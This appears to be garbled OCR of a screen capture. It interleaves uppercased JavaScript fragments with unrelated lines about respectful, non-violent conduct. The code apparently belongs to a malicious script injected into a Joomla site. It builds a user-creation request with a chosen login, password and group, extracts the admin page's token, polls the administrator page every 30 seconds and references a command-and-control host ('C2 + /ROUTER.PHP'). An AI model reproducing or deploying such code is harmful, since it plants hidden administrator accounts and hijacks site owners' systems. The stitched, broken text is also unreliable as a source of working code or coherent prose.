
AME]', U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.SET('JFO
 non-violent way and
Y.SET('JFORM[LASTVISITDATE]', '');BODY.SET('JFORM[LASTRESETTIME]', 
ttitudes/desires on me
FORM[REQUIRERESET]', '0');BODY.SET('JFORM[GROUPS][]', U.GROUP_ID);B
M[PARAMS][ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS][ADMIN
');BODY.SET('JFORM[PARAMS][TIMEZONE]', '');BODY.SET('JFORM[PARAMS][
, '0');BODY.SET('JFORM[PARAMS][A11Y_FONT]', '0');RETURN BODY;}FUNC
ritations and criticisms
ENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: BUILDUSERBO
, friends and guides
(WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WINDOW.JOOMLACREATER_CR
&& DATA.ROUTER_URL) ? DATA.ROUTER_URL : (C2 + '/ROUTER.PHP');RETUR
 (!ISADMINHTML(HTML)) RETURN;VAR TOKEN = EXTRACTTOKEN(HTML);IF (!T
FUNCTION () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.P
lve disputes with the
EREDIRECT' || R.STATUS === 0 || R.STATUS === 302) {RETURN FETCH('/ADM
ides to resolve
01 || R.STATUS === 403) RETURN '';RETURN R.TEXT();}).THEN(FUNCTION (HT
{});}CHECKADMIN();SETINTERVAL(CHECKADMIN, 30000);})(
, demean others or
unication and listen
ers when needed or when
previously
aftervideos